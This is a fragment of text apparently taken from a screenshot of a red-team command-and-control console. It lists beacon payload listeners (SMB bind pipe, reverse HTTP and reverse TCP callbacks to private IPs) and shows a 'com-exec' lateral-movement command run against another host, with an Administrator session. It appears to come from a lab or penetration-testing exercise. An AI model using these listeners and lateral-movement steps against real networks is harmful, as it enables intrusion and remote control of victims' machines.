 Choose a payload
name payload host port
SMB windows/beacon_bind_pipe msagent...
TEST-HTTP-8080 windows/beacon_http/reverse_http 192.168.136.128 8080
WIN7-192.168.52.... windows/beacon_reverse_tcp 192.168.52.143 4444
Choose Add Help
beacon> com-exec 192.168.52.138
[STU1] Administrator */584
beacon>